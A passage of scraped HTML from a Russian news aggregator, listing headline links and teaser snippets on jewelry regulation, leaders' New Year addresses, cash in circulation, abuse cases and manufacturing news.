href='//new91.ru/news-7293340-obschestvenniki-poprosili-minfin-ugestochit-kontrol-za-oborotom-yuvelirnyh-izdelij.html'>Общественники попросили Минфин ужесточить контроль за оборотом ювелирных изделий</a> Общественники предлагают ужесточить контроль над нелегальной продажей ювелирных изделий через площадки онлайн-торговли, сообщает «Коммерсантъ». Они обратились в Минфин и Федеральную пробирную палату. Эксперты отметили, что с развитием маркетплейсов увеличился риск теневой продажи ювелирных изделий... </p><p><a href='//new91.ru/news-7264971-v-rossii-ispytali-novyj-metod-sozdaniya-izdelij-iz-titanovyh-splavov.html'>В России испытали новый метод создания изделий из титановых сплавов</a> Центральный научно-исследовательский институт конструкционных материалов «Прометей», входящий в структуру Национального исследовательского центра «Курчатовский институт», впервые применил метод горячего изостатического прессования (ГИП) для производства изделий из морских титановых сплавов. Об это... </p><p><a href='//new91.ru/news-7376215-rossiya-i-belorussiya-podpisali-soglashenie-ob-obschem-rynke-yuvelirnyh-izdelij.html'>Россия и Белоруссия подписали соглашение об общем рынке ювелирных изделий</a> Власти России и Белоруссии заключили соглашение о создании общего рынка ювелирных изделий, сообщил Минфин РФ. С российской стороны документ подписал замминистра финансов Алексей Моисеев, с белорусской -- его коллега Александр Судник.... </p><p><a href='//new91.ru/news-7375825-rf-i-belorussiya-podpisali-soglashenie-o-sozdanii-obschego-rynka-yuvelirnyh-izdelij.html'>РФ и Белоруссия подписали соглашение о создании общего рынка ювелирных изделий</a> Документ направлен на взаимное признание государственных пробирных клейм, наносимых на ювелирные и другие изделия из драгоценных металлов... </p><p><a href='//new91.ru/news-7298478-chastnye-konditery-smogut-zakupat-alkogol-dlya-proizvodstva-konditerskih-izdelij.html'>Частные кондитеры смогут закупать алкоголь для производства кондитерских изделий</a> Это позволит создать правовые условия для законной хозяйственной деятельности индивидуальных предпринимателей в кондитерской отрасли, говорится во внесенном в ГД законопроекте... </p><p><a href='//new91.ru/news-7217878-sumki-dakine-klyuchevye-osobennosti-izdelij-obzor-vostrebovannyh-modelej.html'>Сумки Dakine: ключевые особенности изделий, обзор востребованных моделей</a> Компания Dakine, известная в индустрии спортивного снаряжения, предлагает современным потребителям богатый выбор продукции. В рюкзаках и сумках этого бренда успешно сочетаются эстетика, качество, удобство и функциональность. Ассортимент выпускаемых изделий включает множество универсальных и специа... </p><p><a href='//new91.ru/news-7349005-rosatom-predstavil-3dprintery-novogo-pokoleniya-dlya-pechati-slognyh-izdelij-iz-metalloporoshkov.html'>«Росатом» представил 3D-принтеры нового поколения для печати сложных изделий из металлопорошков</a> Государственный научный центр НПО &laquo;ЦНИИТМАШ&raquo;, входящее в машиностроительное подразделение &laquo;Росатома&raquo;, разработал и отгрузил два новых 3D-принтера для печати металлическими порошками. Эти установки, созданные по индивидуальному проекту, способны изготавливать крупногабаритны... </p><p><a href='//new91.ru/news-7234810-investory-postavyat-testo-gk-talina-vlogila-7-mlrd-rub-v-proizvodstvo-hlebobulochnyh-izdelij.html'>Инвесторы поставят тесто // ГК «Талина» вложила 7 млрд руб. в производство хлебобулочных изделий</a> Крупный производитель свинины ГК «Талина» выходит на рынок хлебобулочных изделий. Группа инвестировала 7 млрд руб. в завод по выпуску замороженной продукции и пиццы. Это направление инвесторы рассматривают как высокомаржинальное. Высокий спрос на замороженные хлебобулочные изделия обеспечивают рит... </p><p><a href='//new91.ru/news-7290501-v-ekaterinburge-zavershilsya-festival-kachestva-hlebobulochnyh-konditerskih-izdelij-tortov-i-meda.html'>В Екатеринбурге завершился Фестиваль качества хлебобулочных, кондитерских изделий, тортов и мёда</a> Организаторы фестиваля: Центр «Гарантия качества» при поддержке Министерства Агропромышленного комплекса и потребительского рынка Свердловской области, Администрации г. Екатеринбурга, Екатеринбургского Муниципального центра защиты потребителей, Уральского государственного экономического университе... </p><p><a href='//new91.ru/news-7263158-v-kurskoj-oblasti-za-devyat-mesyatsev-realizovali-pochti-58-tysyachi-tonn-konditerskih-izdelij.html'>В Курской области за девять месяцев реализовали почти 5,8 тысячи тонн кондитерских изделий</a> Курскстат сообщил, что за январь&ndash;сентябрь 2025 года крупные и средние оптовые организации Курской области отгрузили 5747,9 тонны сладостей. По состоянию на 1 октября запасы на складах составили 689,1 тонны, что на 44,7% больше, чем в тот же период прошлого года. По оценкам ведомства, устойчи... </p><p><a href='//new91.ru/news-7351463-v-rfs-prokommentirovali-informatsiyu-ob-obraschenii-kergakova-v-fifa.html'>В РФС прокомментировали информацию об обращении Кержакова в ФИФА</a> Обращение связано с уточнением авторства гола в товарищеском матче россиян со сборной Германии, который состоялся в 2005 году... </p><p><a href='//new91.ru/news-7373301-chto-izvestno-o-novogodnem-obraschenii-putina-i-o-chem-on-skaget.html'>Что известно о новогоднем обращении Путина и о чем он скажет</a> Новогоднее обращение президента России Владимира Путина, как и в прошлые годы, будет записано в Кремле, на фоне его стен. При этом видео пока еще не записано, сообщает ТАСС со ссылкой на пресс-секретаря президента РФ Дмитрия Пескова. Новогоднее обращение обычно записывается на фоне Кремля, но нес... </p><p><a href='//new91.ru/news-7353512-ukrainskie-smi-uznali-ob-obraschenii-umerova-k-fbr-s-prosboj-o-zaschite.html'>Украинские СМИ узнали об обращении Умерова к ФБР с просьбой о защите</a> Глава Совета национальной безопасности и обороны (СНБО) Украины Рустем Умеров в ходе закрытой встречи с главой ФБР Кэшем Пателом попросил защиты от Национального антикоррупционного бюро Украины (НАБУ) по делу о коррупции, связанному с бизнесменом Тимуром Миндичем. Об этом 21 декабря пишет украинск... </p><p><a href='//new91.ru/news-7223081-putin-zayavil-o-miloserdnom-obraschenii-s-ukrainskimi-plennymi.html'>Путин заявил о милосердном обращении с украинскими пленными</a> Российская армия всегда относилась к противнику с милосердием, РФ и дальше будет следовать этому принципу — обеспечит безопасность гражданского населения территорий, где ведется зачистка от войск ВСУ.... </p><p><a href='//new91.ru/news-7380504-stubb-v-novogodnem-obraschenii-govoril-o-rossii-i-ukraine.html'>Стубб в новогоднем обращении говорил о России и Украине</a> Президент Финляндии Александр Стубб заявил, что отношения страны с Россией изменились навсегда. О них и о будущем Москвы и Хельсинки он высказался во время новогоднего обращения к согражданам. Об этом сообщила финская телерадиокомпания Yle. &laquo;Отно... </p><p><a href='//new91.ru/news-7364962-v-rogdestvenskom-obraschenii-ursula-fon-der-lyajen-ponadeyalas-na-mir-na-ukraine.html'>В рождественском обращении Урсула фон дер Ляйен понадеялась на мир на Украине</a> В своем рождественском обращении председатель Европейской комиссии Урсула фон дер Ляйен выразила оптимизм, что грядущий год ознаменуется установлением мира в Украине.... </p><p><a href='//new91.ru/news-7291686-rost-nalichnyh-v-obraschenii-podskochil-v-5-raz-po-itogam-3go-kvartala.html'>Рост наличных в обращении подскочил в 5 раз по итогам 3-го квартала</a> Объём наличных в России вырос на 659 млрд рублей — в пять раз больше, чем год назад. Что заставило людей снова повернуться к купюрам, несмотря на цифровизацию.... </p><p><a href='//new91.ru/news-7286618-obem-nalichnyh-v-obraschenii-v-rossii-za-god-vyros-v-pyat-raz.html'>Объём наличных в обращении в России за год вырос в пять раз</a> В третьем квартале 2025 года объём наличных денег в российской экономике вырос на 659 млрд рублей. Этот показатель в пять раз превышает данные за аналогичный период 2024 года.... </p><p><a href='//new91.ru/news-7335080-v-obraschenii-s-nim-ya-postupayu-tak-ge-kak-i-s-lyubym-drugim-igrokom-slot-o-salahe.html'>«В обращении с ним я поступаю так же, как и с любым другим игроком». Слот — о Салахе</a> Главный тренер «Ливерпуля» Арне Слот высказался о конфликте с нападающим мерсисайдцев Мохамеде Салахе после матча 16-го тура английской Премьер-лиги с «Брайтон энд Хоув Альбион» (2:0).... </p><p><a href='//new91.ru/news-7345326-tramp-v-obraschenii-k-natsii-ne-skazal-ni-slova-ob-ukraine-i-venesuele.html'>Трамп в обращении к нации не сказал ни слова об Украине и Венесуэле</a> Президент США Дональд Трамп в своём обращении к нации не упомянул усилия администрации по урегулированию конфликта на Украине и не затронул тему роста напряжённости вокруг Венесуэлы. Вместо этого он сосредоточился на внутренней повестке и итогах года.... </p><p><a href='//new91.ru/news-7301787-nazvany-prichiny-vspleska-nalichnyh-deneg-v-obraschenii-v-rossii.html'>Названы причины всплеска наличных денег в обращении в России</a> Специалисты проанализировали факторы, способствующие увеличению объёма наличных денег в российской экономике. Среди ключевых причин этого всплеска они выделили участившиеся случаи временного ограничения доступа к онлайн-банкингу для некоторых клиентов финансовых организаций, ужесточение банковског... </p><p><a href='//new91.ru/news-7347105-smi-ssha-obyavyat-vojnu-venesuele-chto-tramp-skazal-v-obraschenii-k-natsii.html'>СМИ: США объявят войну Венесуэле. Что Трамп сказал в обращении к нации</a> Президент США Дональд Трамп выступил с обращением к нации и подвёл итоги года. Накануне журналисты сообщали, что американский лидер может объявить военную операцию в Венесуэле. Сама Венесуэла, испугавшись, срочно запросила заседание Совбеза ООН. Что в итоге сказал Трамп?Накануне обращения президен... </p><p><a href='//new91.ru/news-7265361-15-rossiyan-razdragaet-obschenie-s-iioperatorom-pri-obraschenii-v-kompanii-ili-gosstruktury.html'>15% россиян раздражает общение с ИИ-оператором при обращении в компании или госструктуры</a> Эксперты «Новофон» провели исследование и выяснили, как россияне относятся к искусственному интеллекту в общении...... </p><p><a href='//new91.ru/news-7380472-prezident-finlyandii-v-novogodnem-obraschenii-zagovoril-ob-otnosheniyah-s-rossiej.html'>Президент Финляндии в новогоднем обращении заговорил об отношениях с Россией</a> Отношения Финляндии с Россией изменились навсегда, и мир на Украине сейчас ближе, чем когда-либо. Об этом в новогоднем обращении к гражданам заявил президент страны Александр Стубб, сообщает финская телерадиокомпания Yle. Глава ...... </p><p><a href='//new91.ru/news-7402176-rogavshaya-v-meduchregdenii-novokuznetska-rasskazala-o-gestokom-obraschenii-personala.html'>Рожавшая в медучреждении Новокузнецка рассказала о жестоком обращении персонала</a> Жительница Новокузнецка 13 января рассказала «Известиям» о серьезных врачебных ошибках и халатном отношении медиков в больнице № 1 при родах в 2023 году, из-за которых ее ребенок родился с врожденным пороком сердца.... </p><p><a href='//new91.ru/news-7381033-v-ssha-ukazali-na-preobladanie-temy-konflikta-s-rf-v-novogodnem-obraschenii-zelenskogo.html'>В США указали на преобладание темы конфликта с РФ в новогоднем обращении Зеленского</a> Глава киевского режима Владимир Зеленский по большей части в своем новогоднем обращении говорил о конфликте с Россией. Об этом 1 января сообщило издание The Hill.... </p><p><a href='//new91.ru/news-7314858-ekszamministra-oborony-ivanov-ne-priznaet-isk-ob-obraschenii-ego-imuschestva-v-dohod-rf.html'>Экс-замминистра обороны Иванов не признает иск об обращении его имущества в доход РФ</a> Бывший заместитель министра обороны РФ Тимур Иванов, осужденный за коррупцию, не признает иска Генеральной прокуратуры об обращении в доход государства имущества его и его близких на общую сумму более 1,2 млрд рублей."Ни одного замечания от правоохранительных органов или администрации президента о... </p><p><a href='//new91.ru/news-7379276-putin-v-novogodnem-obraschenii-zayavil-chto-verit-v-pobedu-rossii.html'>Путин в новогоднем обращении заявил, что верит в победу России</a> Новогоднее обращение президента России Владимира Путина появилось на сайте Кремля. В нем глава государства пожелал гражданам, прежде всего, здоровья, счастья, взаимопонимания и благополучия, а также поблагодарил участников специальной ...... </p><p><a href='//new91.ru/news-7380770-premer-danii-v-novogodnem-obraschenii-priznala-svoi-oshibki.html'>Премьер Дании в новогоднем обращении признала свои ошибки</a> Премьер-министр Дании Метте Фредериксен в новогоднем обращении признала свои политические ошибки в госуправлении и допустила, что не победит на выборах в 2026 году. Об этом сообщает датский телеканал TV2. "Я являюсь вашим ...... </p><p><a href='//new91.ru/news-7380825-welt-zelenskij-pokazal-neumestnyj-voinstvennyj-duh-v-novogodnem-obraschenii.html'>Welt: Зеленский показал неуместный воинственный дух в новогоднем обращении</a> Корреспондент телеканала Die Welt Кристоф Ваннер заявил, что в своем новогоднем обращении Владимир Зеленский проявил неуместный воинственный настрой.... </p><p><a href='//new91.ru/news-7289891-plyuschenko-obvinil-mat-figuristki-kostylevoj-v-gestokom-obraschenii-so-sportsmenkoj.html'>Плющенко обвинил мать фигуристки Костылевой в жестоком обращении со спортсменкой</a> Двукратный олимпийский чемпион Евгений Плющенко подверг критике мать 14-летней фигуристки Елены Костылевой Ирину Костылеву из-за жестокого обращения со спортсменкой. Читать далее... </p><p><a href='//new91.ru/news-7363883-krovavoe-pozdravlenie-zelenskij-pogelal-vragam-smerti-v-rogdestvenskom-obraschenii.html'>Кровавое поздравление: Зеленский пожелал врагам смерти в рождественском обращении</a> Несмотря на разговоры о поиске компромиссов, Киев по-прежнему проводит политику с откровенным антироссийским акцентом. Поздравляя граждан с Рождеством по &laquo;новоукраинскому&raquo; стилю, глава киевского режима Владимир Зеленский пожелал врагам смерти, более чем прозра... </p><p><a href='//new91.ru/news-7298089-rukovodstvo-detsada-v-nigegorodskoj-oblasti-znalo-o-gestokom-obraschenii-s-detmi.html'>Руководство детсада в Нижегородской области знало о жестоком обращении с детьми</a> Руководство детского сада в Городце Нижегородской области знало о том, что одна из сотрудниц жестоко обращается с воспитанниками. Об этом «Известиям» 28 ноября сообщила очевидица.«Не было таких заявлений, чтобы ее отстранить. Всё сглаживалось на местном уровне», — отметила собеседница.Кроме того,... </p><p><a href='//new91.ru/news-7344694-karlson-tramp-v-obraschenii-k-natsii-moget-obyavit-o-vojne-s-venesueloj.html'>Карлсон: Трамп в обращении к нации может объявить о войне с Венесуэлой</a> Журналист Такер Карлсон заявил, что президент США Дональд Трамп может объявить начало войны с Венесуэлой в ходе предстоящего обращения к нации. Президент США Дональд Трамп может объявить о начале войны с Венесуэлой, заявил журналист Такер Карлсон, ссылаясь на одного из американских законодателей,... </p><p><a href='//new91.ru/news-7344583-kto-znaet-tramp-v-obraschenii-k-natsii-obyavit-vojnu-venesuele-karlson.html'>Кто знает? Трамп в обращении к нации объявит войну Венесуэле — Карлсон</a> Один из членов Конгресса США сообщил, что сегодня в обращении к нации президент США Дональд Трамп объявит о начале войны с Венесуэлой. Об этом заявил на YouTube-канале Judging Freedom американский журналист Такер Карлсон.... </p><p><a href='//new91.ru/news-7259354-v-merii-barnaula-obsudili-realizatsiyu-zakona-ob-otvetstvennom-obraschenii-s-givotnymi.html'>В мэрии Барнаула обсудили реализацию закона об ответственном обращении с животными</a> В Барнауле продолжается работа по реализации закона об ответственном обращении с животными. Как сообщает пресс-служба мэрии краевой столицы, совещание по этой теме провел глава города Вячеслав Франк. В мероприятии приняли участие председатель Барнаульской гордумы Галина Буевич, замглавы админис... </p><p><a href='//new91.ru/news-7378662-zelenskij-v-novogodnem-obraschenii-k-gragdanam-zayavil-o-svoem-gelanii-mira.html'>Зеленский в новогоднем обращении к гражданам заявил о своём желании мира</a> Главарь киевского режима Владимир Зеленский в новогоднем обращении к гражданам заявил о желании мира. Об этом стало известно из публикации в его телеграм-канале.... </p><p><a href='//new91.ru/news-7226331-v-krasnoyarskom-krae-uskoryat-podgotovku-zakonoproekta-ob-obraschenii-s-beznadzornymi-givotnymi.html'>В Красноярском крае ускорят подготовку законопроекта об обращении с безнадзорными животными</a> Председатель Заксобрания Красноярского края Алексей Додатко поручил председателю профильного комитета регионального парламента Виталию Дроздову ускорить подготовку законопроекта.... </p><p><a href='//new91.ru/news-7342362-v-belom-dome-raskryli-o-chem-rasskaget-tramp-v-predstoyaschem-obraschenii-k-natsii.html'>В Белом доме раскрыли, о чем расскажет Трамп в предстоящем обращении к нации</a> Президент США Дональд Трамп в предстоящем обращении к нации расскажет об исторических достижениях своей администрации. Об этом заявила пресс-секретарь Белого дома Кэролайн Левитт в интервью Fox News. "Трамп будет говорить о том, что ...... </p><p><a href='//new91.ru/news-7288788-izvestiya-rost-nalichnyh-v-obraschenii-podskochil-v-pyat-raz-za-poslednie-mesyatsy.html'>«Известия»: рост наличных в обращении подскочил в пять раз за последние месяцы</a> Объем наличных денег в обращении с июля по сентябрь увеличился на 659 млрд руб., пишут «Известия» со ссылкой на материалы Банка России. Показатель за III квартал 2025 года почти в пять раз превышает аналогичный за прошлый год, когда прирост составил 137 млрд руб.... </p><p><a href='//new91.ru/news-7288279-v-obraschenii-zelenskogo-po-planu-trampa-uvideli-shodstvo-s-igroj-prestolov.html'>В обращении Зеленского по плану Трампа увидели сходство с «Игрой престолов»</a> В пятничном обращении к украинцам Владимира Зеленского по поводу плана президента США Дональда Трампа некоторые эксперты обнаружили сюжетные аналогии с «Игрой престолов», основанной на романах Джорджа Р. Р. Мартина. Об этом сообщает Страна.ua.... </p><p><a href='//new91.ru/news-7287189-rost-nalichnyh-v-obraschenii-uskorilsya-v-pyat-raz-po-sravneniyu-s-2024-godom.html'>Рост наличных в обращении ускорился в пять раз по сравнению с 2024 годом</a> Объем наличных в обращении в июле–сентябре вырос на 659 млрд рублей, следует из данных Центробанка. Это в пять раз больше, чем за аналогичный период 2024 года. Однако показатели не превысили всплеска 2022 года, когда россияне запасались наличными... </p><p><a href='//new91.ru/news-7380717-welt-zelenskij-pokazal-neumestnyj-voinstvennyj-nastroj-v-novogodnem-obraschenii.html'>Welt: Зеленский показал неуместный воинственный настрой в новогоднем обращении</a> Корреспондент телеканала Die Welt Кристоф Ваннер выразил мнение, что Владимир Зеленский в новогоднем обращении продемонстрировал неуместный воинственный настрой вместо попытки мирного диалога с Россией. Читать далее... </p><p><a href='//new91.ru/news-7333105-korol-velikobritanii-karl-iii-v-obraschenii-k-natsii-rasskazal-o-borbe-s-rakom.html'>Король Великобритании Карл III в обращении к нации рассказал о борьбе с раком</a> Король Великобритании Карл III решил нарушить вековую традицию королевской семьи и публично рассказать о своём опыте борьбы с онкологическим заболеванием. Как сообщает Daily Mail, 77-летний монарх записал специальное видеообращение для благотворительной акции «Борись против рака 2025».... </p><p><a href='//new91.ru/news-7377170-kantsler-frg-v-svoem-novogodnem-obraschenii-nazval-2026-god-reshayuschim-dlya-germanii-i-es.html'>Канцлер ФРГ в своем новогоднем обращении назвал 2026 год решающим для Германии и ЕС</a> Наступающий год может стать решающим как для Германии, и так и для всех стран Европейского союза (ЕС). Об этом 31 декабря сообщил в своем новогоднем обращении канцлер ФРГ Фридрих Мерц.«Это может стать годом, когда Германия и Европа вновь сближаются с десятилетиями мира, свободы и процветания Для... </p><p><a href='//new91.ru/news-7378484-zelenskij-posle-pogelaniya-smerti-rezko-smenil-ton-v-novogodnem-obraschenii.html'>Зеленский после пожелания смерти резко сменил тон в новогоднем обращении</a> Президент Украины Владимир Зеленский в своем обращении к нации подвел итоги 2025 года, который он назвал исключительно тяжелым. Читать далее... </p><p><a href='//new91.ru/news-7296889-fizkultura-na-proizvodstve-novye-uchastniki.html'>«Физкультура на производстве»: новые участники</a> Сегодня коллектив ООО «Харампурнефтегаз» присоединился к проекту «Физкультура на производстве». Вместе с инструктором по спорту детско-юношеского центра «Старт» сотрудники организации выполнили комплекс упражнений, зарядились бодростью и хорошим настроением.... </p><p><a href='//new91.ru/news-7353560-portugaliya-pomoget-ukraine-v-proizvodstve-bek-dlya-vsu.html'>Португалия поможет Украине в производстве БЭК для ВСУ</a> В Португалии может быть запущено производство украинских БЭК, часть которых пойдет на экспорт странам НАТО... </p><p><a href='//new91.ru/news-7311607-avstraliya-lidiruet-v-proizvodstve-barramundi-cpg.html'>Австралия лидирует в производстве баррамунди — CPG</a> Австралия ежегодно производит более 40 тысяч тонн баррамунди (Lates calcarifer). Страна занимает лидирующие позиции в мире по производству этой премиальной рыбы, ценящейся за нежное белое мясо, низкое содержание жира и изысканный вкус, что делает её востребованной на международном гастрономическом... </p><p><a href='//new91.ru/news-7228585-rosteh-prokommentiroval-memorandum-s-hal-o-proizvodstve-sj100.html'>Ростех прокомментировал меморандум с HAL о производстве SJ-100</a> Он нацелен на сотрудничество сторон в сфере авиастроения, детали совместной работы обсуждаются, сообщили в госкорпорации... </p><p><a href='//new91.ru/news-7360938-na-donu-vozbudili-delo-o-gestokom-obraschenii-s-givotnymi-v-priyute-zabytye-serdtsa.html'>На Дону возбудили дело о жестоком обращении с животными в приюте «Забытые сердца»</a> В Аксайском районе возбудили уголовное дело по факту жестокого обращения с животными в приюте «Забытые сердца» Татьяны Макаровой. Об этом сообщает пресс-служба ГУ МВД России по Ростовской области.... </p><p><a href='//new91.ru/news-7363644-chtoby-on-sginul-chto-skazal-zelenskij-v-obraschenii-na-rogdestvo-reaktsiya-zapada-i-rossii.html'>«Чтобы он сгинул»: что сказал Зеленский в обращении на Рождество, реакция Запада и России</a> В преддверии католического Рождества, которое отмечается 25 декабря, президент Украины Владимир Зеленский выступил с традиционным рождественским обращением к гражданам. Читать далее... </p><p><a href='//new91.ru/news-7228275-oak-i-hal-podpisali-memorandum-o-proizvodstve-v-indii-gragdanskih-sj100.html'>ОАК и HAL подписали меморандум о производстве в Индии гражданских SJ-100</a> ОАК и индийская Hindustan Aeronautics Limited подписали меморандум о производстве самолетов SJ-100. В рамках этого соглашения HAL получит права на производство таких лайнеров для внутренних заказчиков. В индийской госкорпорации также отметили, что это станет первым случаем полного производства пас... </p><p><a href='//new91.ru/news-7281411-agrariev-bryanschiny-nagradyat-za-uspehi-v-proizvodstve.html'>Аграриев Брянщины наградят за успехи в производстве</a> Сегодня в Брянском государственном аграрном университете подведут итоги сельскохозяйственного года региона. На мероприятие приглашены представители АПК, руководители области, главы муниципальных образований. Лучшие брянские аграрии будут отмечены Почетными грамотами и Благодарственными письмами. П... </p><p><a href='//new91.ru/news-7336691-smi-samsung-nachala-peregovory-s-amd-o-proizvodstve-2nm-protsessorov.html'>СМИ: Samsung начала переговоры с AMD о производстве 2-нм процессоров</a> Согласно южнокорейской прессе, Samsung Electronics ведёт переговоры с AMD о сотрудничестве в области производства чипов по своей передовой 2-нанометровой технологии.Предполагается, что Samsung может выпускать для AMD процессоры нового поколения, которые, как ожидается, будут использоваться в серве... </p><p><a href='//new91.ru/news-7291192-mogete-ugrobit-devochku-plyuschenko-obvinil-kostylevustarshuyu-v-gestokom-obraschenii-s-docheryu.html'>«Можете угробить девочку»: Плющенко обвинил Костылеву-старшую в жестоком обращении с дочерью</a> Евгений Плющенко обвинил Ирину Костылеву в жестоком обращении с дочерью Еленой. Олимпийский чемпион утверждает, что женщина неоднократно применяла к юной фигуристке физическую силу и нарушала правила поведения на территории академии. Более того, его супруге Яне Рудковской уже приходилось ручаться... </p><p><a href='//new91.ru/news-7259993-bitmine-toma-li-teper-vladeet-29-vsego-efira-v-obraschenii-posle-poslednej-pokupki.html'>BitMine Тома Ли теперь владеет 2,9% всего эфира в обращении после последней покупки</a> BitMine расширила свою казну эфира, а председатель Томас Ли объяснил покупку тем, что воспользовался низкими ценами. The post BitMine Тома Ли теперь владеет 2,9% всего эфира в обращении после последней покупки appeared first on Cryptobrokers.... </p><p><a href='//new91.ru/news-7300745-pod-tuloj-rabochij-popal-v-drobilnuyu-mashinu-na-proizvodstve.html'>Под Тулой рабочий попал в дробильную машину на производстве</a> В городе Узловая рабочий погиб на производстве, попав в дробильную машину. Об этом сообщает в Telegram-канале управление СК по Тульской области. В ведомстве рассказали, что инцидент произошел накануне во время работ по переработке ...... </p><p><a href='//new91.ru/news-7355413-v-ssha-ukazali-na-prevoshodstvo-rossii-nad-nato-v-proizvodstve-orugiya.html'>В США указали на превосходство России над НАТО в производстве оружия</a> В случае каких-либо столкновений Североатлантическому альянсу придется перейти в "аварийный режим" – это займет более одного года.... </p><p><a href='//new91.ru/news-7300932-v-nignem-novgorode-potushili-pogar-na-proizvodstve-na-2-tys-kvadratov.html'>В Нижнем Новгороде потушили пожар на производстве на 2 тыс. "квадратов"</a> В Нижнем Новгороде полностью потушили производственное здание на 2 тыс. кв. м. Об этом сообщает в Telegram-канале региональное управление МЧС. В ведомстве рассказали, что возгорание повышенного ранга произошло на улице Баррикад в ...... </p><p><a href='//new91.ru/news-7362172-rnk-nachala-goryachie-ispytaniya-oborudovaniya-na-proizvodstve-v-volgskom.html'>РНК начала горячие испытания оборудования на производстве в Волжском</a> Первым в работу в цехе холодного проката был запущен дрессировочный стан, проектная мощность которого составляет 220 тыс. тонн готовой продукции в год... </p><p><a href='//new91.ru/news-7352049-ukraina-i-portugaliya-dogovorilis-o-proizvodstve-morskih-bespilotnikov.html'>Украина и Португалия договорились о производстве морских беспилотников</a> Украина и Португалия договорились о совместном производстве украинских морских беспилотников. Об этом сообщил помощник президента Украины Александр Камышин.... </p><p><a href='//new91.ru/news-7312608-sud-v-mgline-ozvuchit-prigovor-po-delu-o-travmirovanii-na-proizvodstve.html'>Суд в Мглине озвучит приговор по делу о травмировании на производстве</a> Суд в Мглине озвучит приговор по делу о травмировании на производстве. Об этом сообщили в региональной прокуратуре. Брянский суд рассмотрит уголовное дело о травмировании на производстве. Приговор выслушает 54-летний директор предприятия по производству крахмала в Мглинском районе. По версии с... </p><p><a href='//new91.ru/news-7231400-standartnyj-iphone-17-deshevle-v-proizvodstve-na-30-po-sravneniyu-s-versiej-pro.html'>Стандартный iPhone 17 дешевле в производстве на 30$ по сравнению с версией Pro</a> Apple iPhone 17 получил ProMotion-технологию, ранее доступную только в Pro-моделях, сохранив при этом стартовую цену на отметке 699$. Эксперты считают, что это связано с низкой стоимостью OLED-дисплея базовой модели, который обходится Apple примерно в 40$, тогда как панели для iPhone 17 Pro и Pro... </p><p><a href='//new91.ru/news-7300140-pogar-na-ploschadi-2-tys-kv-m-potushili-na-proizvodstve-v-nignem-novgorode.html'>Пожар на площади 2 тыс. кв. м потушили на производстве в Нижнем Новгороде</a> Пожар на производственном здании в Сормовском районе Нижнего Новгорода произошел рано утром и распространился на 2 тыс. кв. м, сообщила в Telegram-канале пресс-служба регионального управления МЧС России. &laquo;По повышенному рангу вызова работают сейчас подразделения МЧС России на улице Баррикад... </p><p><a href='//new91.ru/news-7345206-pervyj-bit-vnedril-skvoznoe-planirovanie-na-proizvodstve-obo-bettermann.html'>Первый Бит внедрил сквозное планирование на производстве «ОБО Беттерманн»</a> ИТ-интегратор «Первый Бит» завершил проект по переводу производителя электромонтажной продукции «ОБО Беттерманн» на современную ERP-систему. Внедрение «1С:ERP Управление предприятием» и «1С:Документооборот» позволило выстроить в …... </p><p><a href='//new91.ru/news-7419339-glavu-firmy-gdet-sud-za-neschastnyj-sluchaj-na-proizvodstve.html'>Главу фирмы ждёт суд за несчастный случай на производстве</a> В Турковском районе глава предприятия ждёт суда за травмы работника. Об этом сообщает прокуратура Саратовской области.По версии следствия. 16 октября прошлого года 69-летний директор допустил к работам сотрудника, не прошедшего необходимое обучение и проверку знаний по охране труда. Кроме того, ра... </p><p><a href='//new91.ru/news-7390345-tramp-zayavil-o-medlennom-proizvodstve-voorugeniya-dlya-armii-ssha.html'>Трамп заявил о медленном производстве вооружения для армии США</a> США недостаточно быстро производят вооружение для своей армии, а обслуживание техники также осуществляется в опозданием. Об этом 7 января сообщил американский лидер Дональд Трамп в соцсети Truth Social.«Кроме того, зарплаты руководителей в оборонной промышленности непомерно высоки и неоправданны,... </p><p><a href='//new91.ru/news-7344180-pervyj-bit-vnedril-skvoznoe-planirovanie-na-proizvodstve-obo-bettermann.html'>«Первый Бит» внедрил сквозное планирование на производстве «ОБО Беттерманн»</a> ИТ-интегратор «Первый Бит» завершил проект по переводу производителя электромонтажной продукции «ОБО Беттерманн»...... </p><p><a href='//new91.ru/news-7307001-guberniev-ob-obraschenii-bolshunova-ego-i-galko-odnovremenno-i-ponimaesh-chto-on-zaplutal-sasha-my-v.html'>Губерниев — об обращении Большунова: «Его и жалко одновременно, и понимаешь, что он заплутал. Саша, мы все желаем тебе добра»</a> Ведущий и комментатор Дмитрий Губерниев заявил «Матч ТВ», что трехкратному олимпийскому чемпиону Александру Большунову нужно было по горячим следам разобрать инцидент с лыжником Александром Бакуровым, чтобы разрешить конфликтую ситуацию.... </p><p><a href='//new91.ru/news-7347841-scmp-v-kitae-nachali-ispolzovat-chelovekopodobnyh-robotov-na-proizvodstve.html'>SCMP: в Китае начали использовать человекоподобных роботов на производстве</a> Созданные компанией Spirit AI роботы модели Xiaomo занимаются подключением высоковольтных разъемов для аккумуляторов на сборочной линии, отмечает газета... </p><p><a href='//new91.ru/news-7357119-tramp-zayavil-o-proizvodstve-v-ssha-samogo-luchshego-orugiya-v-mire.html'>Трамп заявил о производстве в США самого лучшего оружия в мире</a> Американский лидер Дональд Трамп сообщил, что США производят лучшее в мире оружие. Такое заявление он сделал 22 декабря.«США производит лучшее оружие в мире, но недостаточно быстро», — сказал Трамп.... </p><p><a href='//new91.ru/news-7294892-kiev-i-london-dogovorilis-o-proizvodstve-ukrainskih-dronov-v-britanii.html'>Киев и Лондон договорились о производстве украинских дронов в Британии</a> Правительства Украины и Великобритании заключили лицензионное соглашение о налаживании производства украинских беспилотников-перехватчиков на британской территории.... </p><p><a href='//new91.ru/news-7295727-v-rossii-razrabotali-programmu-dlya-umensheniya-doli-braka-v-proizvodstve.html'>В России разработали программу для уменьшения доли брака в производстве</a> Фотополимеры — один из ключевых материалов высокоточной 3D-печати. Однако в процессе нагрева до 450 °C пластиковые прототипы расширяются и давят на хрупкую керамическую оболочку, вызывая микротрещины. Исследователи Пермского ...... </p><p><a href='//new91.ru/news-7388820-severstal-hochet-aktivnee-testirovat-ispolzovanie-robosobak-na-proizvodstve.html'>"Северсталь" хочет активнее тестировать использование робособак на производстве</a> К 2026 году компания планирует значительно расширить пилотирование робособак и интегрировать колесные роверы на своих площадках... </p><p><a href='//new91.ru/news-7364055-partnerstvo-nvidia-i-intel-v-proizvodstve-chipov-dalo-sboj.html'>Партнерство Nvidia и Intel в производстве чипов дало сбой</a> Акции Intel упали на 2,2% после новости, что Nvidia приостановила тестирование ее передового процесса 18А. Это удар по амбициям Intel конкурировать с TSMC.... </p><p><a href='//new91.ru/news-7352064-ukraina-i-portugaliya-dogovorilis-o-sovmestnom-proizvodstve-morskih-dronov.html'>Украина и 